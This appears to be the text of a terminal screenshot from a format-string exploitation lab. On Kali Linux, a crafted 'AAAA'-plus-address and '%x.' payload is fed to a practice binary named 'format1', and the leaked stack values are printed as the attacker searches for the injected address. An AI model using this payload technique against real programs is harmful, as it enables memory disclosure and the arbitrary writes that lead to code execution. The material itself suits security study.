 Applications Places Terminal Sun 04:15 1
root@kali: ~/Desktop/bin
보안
프로젝트
Search Terminal Help
root@kali:~/Desktop/bin# ./format1 $(python -c "print 'AAAA' + '\x38\x96\x04\x08' + '%x.'*155")
AAAA8�804960c.ffffd188.8048469.2.f7e04c3b.ffffd188.8048435.ffffd3b8.0.804845b.0.f7faa000.f7faa00
0.0.f7ded9a1.2.ffffd224.ffffd230.ffffd1b4.1.0.f7faa000.f7fe4d0a.f7ffd000.0.f7faa000.0.0.fb4221d0
.b953c7c0.0.0.0.2.8048340.0.f7fea350.f7fe4f60.f7ffd000.2.8048340.0.8048361.804841c.2.ffffd224.80
48450.8048440.f7fe4f60.ffffd21c.f7ffd940.2.ffffd3ae.ffffd3b8.0.ffffd592.ffffdb7e.ffffdb95.ffffdb
a6.ffffdbbb.ffffdbc6.ffffdbda.ffffdbe8.ffffdbf3.ffffdc19.ffffdc27.ffffdc38.ffffdc42.ffffdc58.fff
fdcae.ffffdcc4.ffffdccf.ffffdce1.ffffdcf4.ffffdd09.ffffdd46.ffffdd60.ffffdd78.ffffdd94.ffffdda1.
ffffddb5.ffffddc5.ffffddd6.ffffddf0.ffffde21.ffffde3e.ffffde46.ffffde55.ffffde66.ffffde92.ffffde
9f.ffffded2.ffffdeee.ffffdf14.ffffdf56.ffffdf77.ffffdfc3.ffffdfcf.0.20.f7fd4050.21.f7fd3000.10.f
abfbff.6.1000.11.64.3.8048034.4.20.5.7.7.f7fd5000.8.0.9.8048340.b.0.c.0.d.0.e.0.17.0.19.ffffd38b
.1a.0.1f.ffffdfee.f.ffffd39b.0.0.ad000000.804d01ef.9c178270.9a80033d.69ef22e8.363836.0.0.0.2f2e0
000.6d726f66.317461.41414141.8049638.root@kali:~/Desktop/bin# ./format1 $(python -c "print 'AAAA
' + '\x38\x96\x04\x08' + '%x.'*159")
AAAA8�804960c.ffffd188.8048469.2.f7e04c3b.ffffd188.8048435.ffffd3ac.0.804845b.0.f7faa000.f7faa00
0.0.f7ded9a1.2.ffffd224.ffffd230.ffffd1b4.1.0.f7faa000.f7fe4d0a.f7ffd000.0.f7faa000.0.0.71edbf9e
.33fc598e.0.0.0.2.8048340.0.f7fea350.f7fe4f60.f7ffd000.2.8048340.0.8048361.804841c.2.ffffd224.80
48450.8048440.f7fe4f60.ffffd21c.f7ffd940.2.ffffd3a2.ffffd3ac.0.ffffd592.ffffdb7e.ffffdb95.ffffdb
a6.ffffdbbb.ffffdbc6.ffffdbda.ffffdbe8.ffffdbf3.ffffdc19.ffffdc27.ffffdc38.ffffdc42.ffffdc58.fff
fdcae.ffffdcc4.ffffdccf.ffffdce1.ffffdcf4.ffffdd09.ffffdd46.ffffdd60.ffffdd78.ffffdd94.ffffdda1.
ffffddb5.ffffddc5.ffffddd6.ffffddf0.ffffde21.ffffde3e.ffffde46.ffffde55.ffffde66.ffffde92.ffffde
9f.ffffded2.ffffdeee.ffffdf14.ffffdf56.ffffdf77.ffffdfc3.ffffdfcf.0.20.f7fd4050.21.f7fd3000.10.f
abfbff.6.1000.11.64.3.8048034.4.20.5.7.7.f7fd5000.8.0.9.8048340.b.0.c.0.d.0.e.0.17.0.19.ffffd38b
.1a.0.1f.ffffdfee.f.ffffd39b.0.0.8d000000.4f7caafc.4d30c727.76580faf.698da408.363836.2f2e0000.6d
726f66.317461.41414141.8049638.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.ro
ot@kali:~/Desktop/bin#